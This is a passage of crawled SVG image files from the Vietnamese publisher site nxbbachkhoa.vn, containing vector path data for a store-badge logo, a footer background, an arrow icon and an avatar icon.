11.5189 116.873 11.888 116.627 12.1934C116.385 12.4987 116.089 12.7334 115.738 12.8975C115.387 13.057 114.977 13.1367 114.508 13.1367C114.066 13.1367 113.665 13.0433 113.305 12.8564C112.949 12.6696 112.644 12.4076 112.389 12.0703C112.133 11.7331 111.938 11.3366 111.801 10.8809C111.669 10.4206 111.603 9.92155 111.603 9.38379ZM112.867 9.24023V9.38379C112.867 9.75293 112.904 10.0993 112.977 10.4229C113.054 10.7464 113.17 11.0312 113.325 11.2773C113.485 11.5234 113.688 11.7171 113.934 11.8584C114.18 11.9951 114.474 12.0635 114.815 12.0635C115.235 12.0635 115.581 11.9746 115.854 11.7969C116.128 11.6191 116.344 11.3844 116.504 11.0928C116.668 10.8011 116.796 10.4844 116.887 10.1426V8.49512C116.837 8.24447 116.759 8.00293 116.654 7.77051C116.554 7.53353 116.422 7.32389 116.258 7.1416C116.098 6.95475 115.9 6.80664 115.663 6.69727C115.426 6.58789 115.148 6.5332 114.829 6.5332C114.483 6.5332 114.184 6.60612 113.934 6.75195C113.688 6.89323 113.485 7.08919 113.325 7.33984C113.17 7.58594 113.054 7.87305 112.977 8.20117C112.904 8.52474 112.867 8.87109 112.867 9.24023ZM127.899 11.5645V2.5H129.171V13H128.009L127.899 11.5645ZM122.923 9.38379V9.24023C122.923 8.67513 122.991 8.16243 123.128 7.70215C123.269 7.2373 123.467 6.83854 123.723 6.50586C123.982 6.17318 124.29 5.91797 124.646 5.74023C125.006 5.55794 125.407 5.4668 125.849 5.4668C126.313 5.4668 126.719 5.54883 127.065 5.71289C127.416 5.8724 127.713 6.1071 127.954 6.41699C128.2 6.72233 128.394 7.09147 128.535 7.52441C128.676 7.95736 128.774 8.44727 128.829 8.99414V9.62305C128.779 10.1654 128.681 10.653 128.535 11.0859C128.394 11.5189 128.2 11.888 127.954 12.1934C127.713 12.4987 127.416 12.7334 127.065 12.8975C126.715 13.057 126.304 13.1367 125.835 13.1367C125.402 13.1367 125.006 13.0433 124.646 12.8564C124.29 12.6696 123.982 12.4076 123.723 12.0703C123.467 11.7331 123.269 11.3366 123.128 10.8809C122.991 10.4206 122.923 9.92155 122.923 9.38379ZM124.194 9.24023V9.38379C124.194 9.75293 124.231 10.0993 124.304 10.4229C124.381 10.7464 124.5 11.0312 124.659 11.2773C124.819 11.5234 125.021 11.7171 125.268 11.8584C125.514 11.9951 125.808 12.0635 126.149 12.0635C126.569 12.0635 126.913 11.9746 127.182 11.7969C127.455 11.6191 127.674 11.3844 127.838 11.0928C128.002 10.8011 128.13 10.4844 128.221 10.1426V8.49512C128.166 8.24447 128.086 8.00293 127.981 7.77051C127.881 7.53353 127.749 7.32389 127.585 7.1416C127.425 6.95475 127.227 6.80664 126.99 6.69727C126.758 6.58789 126.482 6.5332 126.163 6.5332C125.817 6.5332 125.518 6.60612 125.268 6.75195C125.021 6.89323 124.819 7.08919 124.659 7.33984C124.5 7.58594 124.381 7.87305 124.304 8.20117C124.231 8.52474 124.194 8.87109 124.194 9.24023ZM135.665 11.291V5.60352H136.937V13H135.727L135.665 11.291ZM135.904 9.73242L136.431 9.71875C136.431 10.2109 136.378 10.6667 136.273 11.0859C136.173 11.5007 136.009 11.8607 135.781 12.166C135.553 12.4714 135.255 12.7106 134.886 12.8838C134.517 13.0524 134.068 13.1367 133.539 13.1367C133.179 13.1367 132.849 13.0843 132.548 12.9795C132.252 12.8747 131.996 12.7129 131.782 12.4941C131.568 12.2754 131.402 11.9906 131.283 11.6396C131.169 11.2887 131.112 10.8672 131.112 10.375V5.60352H132.377V10.3887C132.377 10.7214 132.413 10.9971 132.486 11.2158C132.564 11.43 132.666 11.6009 132.794 11.7285C132.926 11.8516 133.072 11.9382 133.231 11.9883C133.396 12.0384 133.564 12.0635 133.737 12.0635C134.275 12.0635 134.701 11.9609 135.016 11.7559C135.33 11.5462 135.556 11.266 135.692 10.915C135.834 10.5596 135.904 10.1654 135.904 9.73242ZM132.869 14.6816C132.869 14.4766 132.931 14.3034 133.054 14.1621C133.181 14.0208 133.368 13.9502 133.614 13.9502C133.856 13.9502 134.04 14.0208 134.168 14.1621C134.3 14.3034 134.366 14.4766 134.366 14.6816C134.366 14.8776 134.3 15.0439 134.168 15.1807C134.04 15.3219 133.856 15.3926 133.614 15.3926C133.368 15.3926 133.181 15.3219 133.054 15.1807C132.931 15.0439 132.869 14.8776 132.869 14.6816ZM140.129 7.18262V13H138.864V5.60352H140.061L140.129 7.18262ZM139.828 9.02148L139.302 9.00098C139.306 8.49512 139.382 8.02799 139.527 7.59961C139.673 7.16667 139.878 6.79069 140.143 6.47168C140.407 6.15267 140.721 5.90658 141.086 5.7334C141.455 5.55566 141.863 5.4668 142.31 5.4668C142.674 5.4668 143.002 5.51693 143.294 5.61719C143.586 5.71289 143.834 5.86784 144.039 6.08203C144.249 6.29622 144.408 6.57422 144.518 6.91602C144.627 7.25326 144.682 7.66569 144.682 8.15332V13H143.41V8.13965C143.41 7.75228 143.353 7.44238 143.239 7.20996C143.125 6.97298 142.959 6.80208 142.74 6.69727C142.521 6.58789 142.253 6.5332 141.934 6.5332C141.619 6.5332 141.332 6.59928 141.072 6.73145C140.817 6.86361 140.596 7.0459 140.409 7.27832C140.227 7.51074 140.083 7.77734 139.979 8.07812C139.878 8.37435 139.828 8.6888 139.828 9.02148ZM151.395 5.60352H152.543V12.8428C152.543 13.4945 152.411 14.0505 152.146 14.5107C151.882 14.971 151.513 15.3197 151.039 15.5566C150.57 15.7982 150.027 15.9189 149.412 15.9189C149.157 15.9189 148.856 15.8779 148.51 15.7959C148.168 15.7184 147.831 15.584 147.498 15.3926C147.17 15.2057 146.894 14.9528 146.671 14.6338L147.334 13.8818C147.644 14.2555 147.967 14.5153 148.305 14.6611C148.646 14.807 148.984 14.8799 149.316 14.8799C149.717 14.8799 150.064 14.8047 150.355 14.6543C150.647 14.5039 150.873 14.2806 151.032 13.9844C151.196 13.6927 151.278 13.3327 151.278 12.9043V7.23047L151.395 5.60352ZM146.302 9.38379V9.24023C146.302 8.67513 146.368 8.16243 146.5 7.70215C146.637 7.2373 146.83 6.83854 147.081 6.50586C147.336 6.17318 147.644 5.91797 148.004 5.74023C148.364 5.55794 148.77 5.4668 149.221 5.4668C149.686 5.4668 150.091 5.54883 150.438 5.71289C150.788 5.8724 151.085 6.1071 151.326 6.41699C151.572 6.72233 151.766 7.09147 151.907 7.52441C152.049 7.95736 152.146 8.44727 152.201 8.99414V9.62305C152.151 10.1654 152.053 10.653 151.907 11.0859C151.766 11.5189 151.572 11.888 151.326 12.1934C151.085 12.4987 150.788 12.7334 150.438 12.8975C150.087 13.057 149.676 13.1367 149.207 13.1367C148.765 13.1367 148.364 13.0433 148.004 12.8564C147.648 12.6696 147.343 12.4076 147.088 12.0703C146.833 11.7331 146.637 11.3366 146.5 10.8809C146.368 10.4206 146.302 9.92155 146.302 9.38379ZM147.566 9.24023V9.38379C147.566 9.75293 147.603 10.0993 147.676 10.4229C147.753 10.7464 147.869 11.0312 148.024 11.2773C148.184 11.5234 148.387 11.7171 148.633 11.8584C148.879 11.9951 149.173 12.0635 149.515 12.0635C149.934 12.0635 150.28 11.9746 150.554 11.7969C150.827 11.6191 151.044 11.3844 151.203 11.0928C151.367 10.8011 151.495 10.4844 151.586 10.1426V8.49512C151.536 8.24447 151.458 8.00293 151.354 7.77051C151.253 7.53353 151.121 7.32389 150.957 7.1416C150.798 6.95475 150.599 6.80664 150.362 6.69727C150.125 6.58789 149.847 6.5332 149.528 6.5332C149.182 6.5332 148.883 6.60612 148.633 6.75195C148.387 6.89323 148.184 7.08919 148.024 7.33984C147.869 7.58594 147.753 7.87305 147.676 8.20117C147.603 8.52474 147.566 8.87109 147.566 9.24023ZM159.311 5.60352V13H158.039V5.60352H159.311ZM157.943 3.6416C157.943 3.43652 158.005 3.26335 158.128 3.12207C158.256 2.98079 158.442 2.91016 158.688 2.91016C158.93 2.91016 159.115 2.98079 159.242 3.12207C159.374 3.26335 159.44 3.43652 159.44 3.6416C159.44 3.83757 159.374 4.00618 159.242 4.14746C159.115 4.28418 158.93 4.35254 158.688 4.35254C158.442 4.35254 158.256 4.28418 158.128 4.14746C158.005 4.00618 157.943 3.83757 157.943 3.6416ZM169.195 7.70898V8.33789C169.195 9.08529 169.102 9.75521 168.915 10.3477C168.728 10.9401 168.459 11.4437 168.108 11.8584C167.757 12.2731 167.336 12.5898 166.844 12.8086C166.356 13.0273 165.809 13.1367 165.203 13.1367C164.615 13.1367 164.075 13.0273 163.583 12.8086C163.095 12.5898 162.672 12.2731 162.312 11.8584C161.956 11.4437 161.68 10.9401 161.484 10.3477C161.288 9.75521 161.19 9.08529 161.19 8.33789V7.70898C161.19 6.96159 161.286 6.29395 161.478 5.70605C161.674 5.11361 161.949 4.61003 162.305 4.19531C162.66 3.77604 163.082 3.45703 163.569 3.23828C164.062 3.01953 164.602 2.91016 165.189 2.91016C165.796 2.91016 166.342 3.01953 166.83 3.23828C167.322 3.45703 167.744 3.77604 168.095 4.19531C168.45 4.61003 168.721 5.11361 168.908 5.70605C169.1 6.29395 169.195 6.96159 169.195 7.70898ZM167.89 8.33789V7.69531C167.89 7.10286 167.828 6.57878 167.705 6.12305C167.587 5.66732 167.411 5.28451 167.179 4.97461C166.946 4.66471 166.661 4.43001 166.324 4.27051C165.992 4.111 165.613 4.03125 165.189 4.03125C164.779 4.03125 164.408 4.111 164.075 4.27051C163.747 4.43001 163.465 4.66471 163.228 4.97461C162.995 5.28451 162.815 5.66732 162.688 6.12305C162.56 6.57878 162.496 7.10286 162.496 7.69531V8.33789C162.496 8.9349 162.56 9.46354 162.688 9.92383C162.815 10.3796 162.997 10.7646 163.234 11.0791C163.476 11.389 163.761 11.6237 164.089 11.7832C164.422 11.9427 164.793 12.0225 165.203 12.0225C165.632 12.0225 166.012 11.9427 166.345 11.7832C166.677 11.6237 166.958 11.389 167.186 11.0791C167.418 10.7646 167.593 10.3796 167.712 9.92383C167.83 9.46354 167.89 8.9349 167.89 8.33789ZM176.476 10.4844C176.476 10.252 176.439 10.0469 176.366 9.86914C176.298 9.68685 176.175 9.52279 175.997 9.37695C175.824 9.23112 175.582 9.09212 175.272 8.95996C174.967 8.8278 174.58 8.69336 174.11 8.55664C173.618 8.41081 173.174 8.24902 172.777 8.07129C172.381 7.889 172.041 7.68164 171.759 7.44922C171.476 7.2168 171.26 6.9502 171.109 6.64941C170.959 6.34863 170.884 6.00456 170.884 5.61719C170.884 5.22982 170.964 4.87207 171.123 4.54395C171.283 4.21582 171.51 3.93099 171.807 3.68945C172.107 3.44336 172.465 3.25195 172.88 3.11523C173.295 2.97852 173.757 2.91016 174.268 2.91016C175.015 2.91016 175.648 3.05371 176.168 3.34082C176.692 3.62337 177.091 3.99479 177.364 4.45508C177.638 4.91081 177.774 5.39844 177.774 5.91797H176.462C176.462 5.54427 176.382 5.21387 176.223 4.92676C176.063 4.63509 175.822 4.40723 175.498 4.24316C175.174 4.07454 174.764 3.99023 174.268 3.99023C173.798 3.99023 173.411 4.06087 173.105 4.20215C172.8 4.34342 172.572 4.53483 172.422 4.77637C172.276 5.0179 172.203 5.29362 172.203 5.60352C172.203 5.81315 172.246 6.00456 172.333 6.17773C172.424 6.34635 172.563 6.50358 172.75 6.64941C172.941 6.79525 173.183 6.92969 173.475 7.05273C173.771 7.17578 174.124 7.29427 174.534 7.4082C175.099 7.56771 175.587 7.74544 175.997 7.94141C176.407 8.13737 176.744 8.3584 177.009 8.60449C177.278 8.84603 177.476 9.12174 177.604 9.43164C177.736 9.73698 177.802 10.0833 177.802 10.4707C177.802 10.8763 177.72 11.2432 177.556 11.5713C177.392 11.8994 177.157 12.1797 176.852 12.4121C176.546 12.6445 176.179 12.8245 175.751 12.9521C175.327 13.0752 174.853 13.1367 174.329 13.1367C173.869 13.1367 173.415 13.0729 172.969 12.9453C172.527 12.8177 172.123 12.6263 171.759 12.3711C171.399 12.1159 171.109 11.8014 170.891 11.4277C170.676 11.0495 170.569 10.612 170.569 10.1152H171.882C171.882 10.457 171.948 10.751 172.08 10.9971C172.212 11.2386 172.392 11.4391 172.62 11.5986C172.853 11.7581 173.115 11.8766 173.406 11.9541C173.702 12.027 174.01 12.0635 174.329 12.0635C174.789 12.0635 175.179 11.9997 175.498 11.8721C175.817 11.7445 176.059 11.5622 176.223 11.3252C176.391 11.0882 176.476 10.8079 176.476 10.4844ZM179.237 12.3301C179.237 12.1159 179.303 11.9359 179.436 11.79C179.572 11.6396 179.768 11.5645 180.023 11.5645C180.279 11.5645 180.472 11.6396 180.604 11.79C180.741 11.9359 180.81 12.1159 180.81 12.3301C180.81 12.5397 180.741 12.7174 180.604 12.8633C180.472 13.0091 180.279 13.082 180.023 13.082C179.768 13.082 179.572 13.0091 179.436 12.8633C179.303 12.7174 179.237 12.5397 179.237 12.3301ZM179.244 6.29395C179.244 6.07975 179.31 5.89974 179.442 5.75391C179.579 5.60352 179.775 5.52832 180.03 5.52832C180.285 5.52832 180.479 5.60352 180.611 5.75391C180.748 5.89974 180.816 6.07975 180.816 6.29395C180.816 6.50358 180.748 6.68132 180.611 6.82715C180.479 6.97298 180.285 7.0459 180.03 7.0459C179.775 7.0459 179.579 6.97298 179.442 6.82715C179.31 6.68132 179.244 6.50358 179.244 6.29395Z" fill="black"/>
<path d="M184.937 23.8509H83.6826C83.2909 23.8509 82.8992 23.8509 82.5075 23.8509C82.1158 23.8509 81.9199 23.8509 81.5282 23.8509C80.9407 23.8509 80.1573 23.8509 79.5697 24.0467C78.9822 24.2426 78.1988 24.4384 77.6112 24.6343C77.0237 25.026 76.4361 25.4177 76.0444 25.8094C75.6527 26.2011 75.0652 26.7886 74.8693 27.3762C74.4776 27.9637 74.2818 28.5513 74.2818 29.3347C74.0859 29.9222 74.0859 30.7056 74.0859 31.2932C74.0859 31.6849 74.0859 31.8807 74.0859 32.2724V55.5785C74.0859 55.9702 74.0859 56.166 74.0859 56.5577C74.0859 57.1453 74.0859 57.9287 74.2818 58.5162C74.4776 59.1038 74.6735 59.8872 74.8693 60.4747C75.261 61.0623 75.6527 61.6498 76.0444 62.0415C76.4361 62.4332 77.0237 63.0208 77.6112 63.2166C78.1988 63.6083 78.7863 63.8042 79.5697 63.8042C80.1573 64 80.9407 64 81.5282 64C81.9199 64 82.1158 64 82.5075 64C82.8992 64 83.2909 64 83.6826 64H184.937C185.328 64 185.72 64 186.112 64C186.503 64 186.699 64 187.091 64C187.679 64 188.462 64 189.05 63.8042C189.637 63.6083 190.42 63.4125 191.008 63.2166C191.596 62.8249 192.183 62.4332 192.575 62.0415C192.966 61.6498 193.358 61.0623 193.75 60.4747C194.142 59.8872 194.337 59.2996 194.337 58.5162C194.533 57.9287 194.533 57.1453 194.533 56.5577C194.533 56.166 194.533 55.9702 194.533 55.5785C194.533 55.1868 194.533 54.7951 194.533 54.4034V33.4475C194.533 33.0558 194.533 32.6641 194.533 32.2724C194.533 31.8807 194.533 31.6849 194.533 31.2932C194.533 30.7056 194.533 29.9222 194.337 29.3347C194.142 28.7471 193.946 27.9637 193.75 27.3762C193.162 26.2011 192.183 25.2218 191.008 24.6343C190.42 24.2426 189.833 24.0467 189.05 24.0467C188.462 23.8509 187.679 23.8509 187.091 23.8509C186.699 23.8509 186.503 23.8509 186.112 23.8509C185.72 23.8509 185.328 23.8509 184.937 23.8509Z" fill="black"/>
<path d="M82.5088 63.2166C82.1171 63.2166 81.9212 63.2166 81.5295 63.2166C80.942 63.2166 80.3544 63.2166 79.571 63.0208C78.9835 62.8249 78.3959 62.8249 77.8084 62.4332C77.2208 62.2374 76.8292 61.8457 76.4375 61.454C76.0458 61.0623 75.6541 60.4747 75.4582 60.083C75.2624 59.4955 75.0665 58.9079 74.8707 58.3204C74.6748 57.7328 74.6748 57.1453 74.6748 56.3619C74.6748 56.166 74.6748 55.3826 74.6748 55.3826V32.2724C74.6748 32.2724 74.6748 31.489 74.6748 31.2932C74.6748 30.7056 74.6748 30.1181 74.8707 29.3347C74.8707 28.7471 75.0665 28.1596 75.4582 27.572C75.8499 27.3762 76.2416 26.7886 76.6333 26.3969C77.025 26.0052 77.6125 25.6135 78.0042 25.4177C78.5918 25.2218 79.1793 25.026 79.7669 24.8301C80.3544 24.6343 80.942 24.6343 81.7254 24.6343H82.7046H186.309H187.288C187.876 24.6343 188.463 24.6343 189.247 24.8301C189.834 25.026 190.422 25.026 191.009 25.4177C191.989 26.0052 192.968 26.7886 193.36 27.7679C193.555 28.3554 193.751 28.943 193.947 29.3347C194.143 29.9222 194.143 30.5098 194.143 31.2932C194.143 31.489 194.143 31.8807 194.143 32.2724C194.143 32.6641 194.143 33.0558 194.143 33.4475V54.5992C194.143 54.9909 194.143 55.3826 194.143 55.7743C194.143 56.166 194.143 56.3619 194.143 56.7536C194.143 57.3411 194.143 57.9287 193.947 58.7121C193.947 59.2996 193.751 59.8872 193.36 60.4747C193.164 61.0623 192.772 61.454 192.38 61.8457C191.989 62.2374 191.401 62.6291 191.009 62.8249C190.422 63.0208 189.834 63.2166 189.247 63.4125C188.659 63.6083 188.072 63.6083 187.288 63.6083C186.897 63.6083 186.701 63.6083 186.309 63.6083H185.134L82.5088 63.2166Z" fill="white"/>
<path d="M99.1536 43.8279C99.1536 42.0652 100.133 40.4984 101.7 39.5192C100.72 38.1482 99.1536 37.169 97.5868 37.169C95.8242 36.9731 94.0616 38.1482 93.2782 38.1482C92.2989 38.1482 90.928 37.169 89.3612 37.169C87.4027 37.169 85.64 38.3441 84.6608 40.1067C82.7023 43.632 84.0732 48.7241 86.0317 51.6618C87.011 53.0328 88.1861 54.5996 89.557 54.5996C90.928 54.5996 91.5155 53.6203 93.2782 53.6203C95.0408 53.6203 95.4325 54.5996 96.9993 54.5996C98.5661 54.5996 99.5453 53.2286 100.525 51.8577C101.308 50.8784 101.7 49.7034 102.091 48.5283C100.525 47.549 99.1536 45.7864 99.1536 43.8279Z" fill="black"/>
<path d="M96.4113 35.4061C97.1947 34.4269 97.5864 33.0559 97.5864 31.685C96.2155 31.8808 95.0404 32.4684 94.257 33.4476C93.4736 34.4269 92.8861 35.602 93.0819 36.9729C94.257 36.9729 95.6279 36.3854 96.4113 35.4061Z" fill="black"/>
<path d="M116.584 51.0746H111.884L110.708 54.404H108.75L113.255 41.8696H115.409L119.913 54.404H117.955L116.584 51.0746ZM112.471 49.5078H116.192L114.234 44.024L112.471 49.5078Z" fill="black"/>
<path d="M129.706 49.8991C129.706 52.641 128.139 54.5994 125.985 54.5994C124.81 54.5994 123.635 54.0119 123.047 53.0327V57.5372H121.089V45.3945H122.852V46.9613C123.439 45.9821 124.614 45.3945 125.789 45.3945C128.139 45.1987 129.706 47.1572 129.706 49.8991ZM127.748 49.8991C127.748 48.1364 126.769 46.7655 125.398 46.7655C124.027 46.7655 123.047 47.9406 123.047 49.8991C123.047 51.6617 124.027 53.0327 125.398 53.0327C126.769 53.0327 127.748 51.8576 127.748 49.8991Z" fill="black"/>
<path d="M139.697 49.8991C139.697 52.641 138.131 54.5994 135.976 54.5994C134.801 54.5994 133.626 54.0119 133.039 53.0327V57.5372H131.08V45.3945H132.843V46.9613C133.43 45.9821 134.605 45.3945 135.78 45.3945C138.131 45.1987 139.697 47.1572 139.697 49.8991ZM137.739 49.8991C137.739 48.1364 136.76 46.7655 135.389 46.7655C134.018 46.7655 133.039 47.9406 133.039 49.8991C133.039 51.6617 134.018 53.0327 135.389 53.0327C136.76 53.0327 137.739 51.8576 137.739 49.8991Z" fill="black"/>
<path d="M146.352 51.0744C146.548 52.2495 147.723 53.0328 149.29 53.0328C150.857 53.0328 152.032 52.2495 152.032 51.0744C152.032 50.0951 151.444 49.5076 149.681 49.1159L148.115 48.7242C145.765 48.1366 144.785 47.1574 144.785 45.3947C144.785 43.2404 146.744 41.6736 149.29 41.6736C152.032 41.6736 153.794 43.2404 153.794 45.3947H151.836C151.64 44.2196 150.661 43.4362 149.094 43.4362C147.527 43.4362 146.548 44.2196 146.548 45.3947C146.548 46.374 147.135 46.7657 148.898 47.1574L150.269 47.5491C152.815 48.1366 153.99 49.1159 153.99 51.0744C153.99 53.4245 152.032 54.7955 149.094 54.7955C146.352 54.7955 144.394 53.4245 144.394 51.0744H146.352Z" fill="black"/>
<path d="M157.908 43.2403V45.3947H159.671V46.9615H157.908V52.0535C157.908 52.8369 158.3 53.2286 159.083 53.2286C159.279 53.2286 159.475 53.2286 159.671 53.2286V54.7954C159.279 54.7954 158.887 54.7954 158.691 54.7954C156.929 54.7954 156.145 54.012 156.145 52.2494V46.9615H154.774V45.3947H156.145V43.2403H157.908Z" fill="black"/>
<path d="M160.649 49.8993C160.649 46.9615 162.412 45.1989 164.958 45.1989C167.7 45.1989 169.267 46.9615 169.267 49.8993C169.267 52.837 167.504 54.5997 164.958 54.5997C162.412 54.5997 160.649 52.837 160.649 49.8993ZM167.504 49.8993C167.504 47.9408 166.525 46.7657 165.154 46.7657C163.783 46.7657 162.804 47.9408 162.804 49.8993C162.804 51.8578 163.783 53.0329 165.154 53.0329C166.525 53.0329 167.504 51.8578 167.504 49.8993Z" fill="black"/>
<path d="M171.029 45.3947H172.792V46.9615C172.987 45.9823 173.967 45.1989 174.946 45.3947C175.142 45.3947 175.338 45.3947 175.533 45.3947V47.1574C175.338 47.1574 174.946 46.9615 174.75 46.9615C173.771 46.9615 172.792 47.7449 172.792 48.7242V48.92V54.4038H170.833L171.029 45.3947Z" fill="black"/>
<path d="M184.155 51.8578C183.96 53.4246 182.197 54.5997 180.238 54.5997C177.496 54.5997 175.93 52.837 175.93 49.8993C175.93 46.9615 177.496 45.1989 180.238 45.1989C182.784 45.1989 184.351 46.9615 184.351 49.7034V50.291H177.888V50.4868C177.692 51.8578 178.672 53.0329 180.043 53.0329C180.238 53.0329 180.238 53.0329 180.434 53.0329C181.413 53.0329 182.197 52.6412 182.589 51.6619L184.155 51.8578ZM177.888 49.1159H182.393C182.393 47.9408 181.609 46.9615 180.238 46.7657H180.043C178.867 46.7657 177.888 47.7449 177.888 49.1159Z" fill="black"/>
<path d="M111.493 38.5393V33.4472H109.534V32.468H114.235V33.2514H112.276V38.3435L111.493 38.5393Z" fill="black"/>
<path d="M114.622 37.3643C114.622 36.5809 115.21 35.9934 116.385 35.9934H117.56V35.4058C117.56 35.0141 117.168 34.6224 116.581 34.6224C115.993 34.6224 115.797 34.8183 115.601 35.21H114.818C114.818 34.4266 115.601 33.839 116.581 33.839C117.756 33.839 118.343 34.4266 118.343 35.4058V38.5394H117.56V37.9519C117.364 38.3436 116.776 38.7353 116.189 38.7353C115.405 38.7353 114.622 38.1477 114.622 37.3643ZM117.56 36.9726V36.5809H116.385C115.797 36.5809 115.405 36.7768 115.405 37.1685C115.405 37.5602 115.797 37.756 116.189 37.756C116.972 37.9519 117.56 37.5602 117.56 36.9726ZM115.993 31.8806C116.189 31.8806 116.385 31.8806 116.581 31.8806C117.168 31.8806 117.56 32.2723 117.56 32.664C117.56 33.0556 117.168 33.4473 116.776 33.6432L116.385 33.2515C116.581 33.2515 116.776 33.0557 116.776 32.8598C116.776 32.664 116.581 32.4681 116.385 32.4681C116.189 32.4681 115.993 32.4681 115.993 32.4681V31.8806Z" fill="black"/>
<path d="M119.716 32.6637C119.716 32.272 119.912 32.0762 120.303 32.0762C120.695 32.0762 120.891 32.272 120.891 32.6637C120.891 33.0554 120.695 33.2513 120.303 33.2513C119.912 33.2513 119.716 33.0554 119.716 32.6637ZM119.912 34.0347H120.891V38.5392H119.912V34.0347Z" fill="black"/>
<path d="M126.77 38.5393H125.79L124.224 34.0347H125.203L126.378 37.56L127.553 34.0347H128.532L126.77 38.5393Z" fill="black"/>
<path d="M133.231 37.3644C133.035 38.1478 132.056 38.7353 131.272 38.7353C130.097 38.7353 129.118 37.9519 129.118 36.7768C129.118 36.581 129.118 36.581 129.118 36.3851C128.922 35.21 129.705 34.2308 130.881 34.0349C131.076 34.0349 131.076 34.0349 131.272 34.0349C132.447 34.0349 133.231 34.8183 133.231 36.3851V36.7768H130.097C130.097 37.3644 130.489 37.9519 131.272 38.1478C131.272 38.1478 131.272 38.1478 131.468 38.1478C131.86 38.1478 132.251 37.9519 132.643 37.5602L133.231 37.3644ZM132.839 33.4474H131.86L131.076 32.664L130.293 33.4474H129.51L130.685 32.0764H131.664L132.839 33.4474ZM130.097 35.7976H132.447C132.447 35.21 132.056 34.6225 131.468 34.6225C131.468 34.6225 131.468 34.6225 131.272 34.6225C130.489 34.6225 130.097 35.21 130.097 35.7976ZM132.251 31.8806L131.468 30.7055H132.447L133.231 32.0764L132.251 31.8806Z" fill="black"/>
<path d="M138.131 32.8601V34.0352H139.111V34.8186H138.131V37.1688C138.131 37.5605 138.327 37.7563 138.719 37.7563C138.915 37.7563 138.915 37.7563 139.111 37.7563V38.5397C138.915 38.5397 138.719 38.5397 138.719 38.5397C137.74 38.5397 137.348 38.148 137.348 37.3646V34.8186H136.564V34.0352H137.348V32.8601H138.131Z" fill="black"/>
<path d="M140.282 34.0347H141.066V34.8181C141.262 34.2306 141.849 34.0347 142.241 34.0347C142.437 34.0347 142.437 34.0347 142.633 34.0347V35.014C142.437 35.014 142.241 35.014 142.045 35.014C141.457 35.014 140.87 35.4057 140.87 35.9932C140.87 35.9932 140.87 35.9932 140.87 36.1891V38.931H139.891V34.0347H140.282Z" fill="black"/>
<path d="M147.53 37.3641C147.334 38.1475 146.355 38.7351 145.571 38.7351C144.396 38.7351 143.417 37.9517 143.417 36.7766C143.417 36.5807 143.417 36.5807 143.417 36.3849C143.221 35.2098 144.2 34.0347 145.179 34.0347C145.375 34.0347 145.375 34.0347 145.571 34.0347C146.746 34.0347 147.53 34.8181 147.53 36.3849V36.7766H144.396C144.396 37.3641 144.788 37.9517 145.571 38.1475C145.571 38.1475 145.571 38.1475 145.767 38.1475C146.159 38.1475 146.55 37.9517 146.942 37.56L147.53 37.3641ZM147.138 33.4471H146.159L145.375 32.4679L144.592 33.4471H143.613L144.788 32.0762H145.767L147.138 33.4471ZM144.396 35.7973H146.746C146.746 35.2098 146.355 34.6222 145.767 34.6222C145.767 34.6222 145.767 34.6222 145.571 34.6222C144.984 34.6222 144.396 35.2098 144.396 35.7973Z" fill="black"/>
<path d="M148.706 34.0347H149.49V34.8181C149.685 34.2306 150.273 34.0347 150.861 34.0347C151.644 34.0347 152.427 34.6223 152.427 35.4057C152.427 35.6015 152.427 35.6015 152.427 35.7974V38.7351H151.448V35.7974C151.448 35.014 151.056 34.6223 150.469 34.6223C149.881 34.6223 149.49 35.014 149.294 35.6015V35.7974V38.5393H148.314V34.0347H148.706Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nxbbachkhoa.vn/content/assets/images/bg-footer.svg
body_size: 140190
content:
<svg width="1440" height="468" viewBox="0 0 1440 468" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="1440" height="468" fill="url(#pattern0_10066_71333)"/>
<defs>
<pattern id="pattern0_10066_71333" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_10066_71333" transform="matrix(0.000694444 0 0 0.00213675 0 -0.00213675)"/>
</pattern>
<image id="image0_10066_71333" width="1440" height="470" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://nxbbachkhoa.vn/Content/assets/icons/icon-angle-right-gray-light.svg
body_size: 106
content:
<svg width="32" height="32" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M13.334 8l6.517 6.517a2.097 2.097 0 010 2.965L13.334 24" stroke="#E0E0E0" stroke-width="2" stroke-linecap="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://images.nxbbachkhoa.vn/avatar/image-20220611153417749.svg
body_size: 16474
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_8203_421954)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10.9461 20.3212V27.416H28.5848V20.1846L39.9143 24.6583V26.3402L39.6411 26.4341V26.9549L39.9143 26.861V28.7051L39.6411 28.7991V29.3284L39.9143 29.2259V31.0701L19.9704 38.3356L0.0947266 31.1469V29.3028L0.367931 29.3967V28.8759L0.0947266 28.782V26.9378L0.367931 27.0318V26.511L0.0947266 26.4085V24.7351L10.9461 20.3212Z" fill="#008600"/>
<path d="M10.9461 20.3212V27.416H28.5848V20.1846L39.9143 24.6583V26.3402L39.6411 26.4341V26.9549L39.9143 26.861V28.7051L39.6411 28.7991V29.3284L39.9143 29.2259V31.0701L19.9704 38.3356L0.0947266 31.1469V29.3028L0.367931 29.3967V28.8759L0.0947266 28.782V26.9378L0.367931 27.0318V26.511L0.0947266 26.4085V24.7351L10.9461 20.3212Z" stroke="#008600" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M39.7181 26.2463L20.0303 33.4093V31.8982L39.7181 24.7266V26.2463Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M39.7181 28.6125L20.0303 35.7756V34.2644L39.7181 27.0928V28.6125Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M39.7181 30.976L20.0303 38.1391V36.6279L39.7181 29.4648V30.976Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M19.902 38.1477L0.291016 31.0529V29.5332L19.902 36.628V38.1477Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
<path d="M19.902 35.7749L0.291016 28.6886V27.1689L19.902 34.2637V35.7749Z" stroke="#0000FF" stroke-width="0.244438" stroke-linejoin="bevel"/>
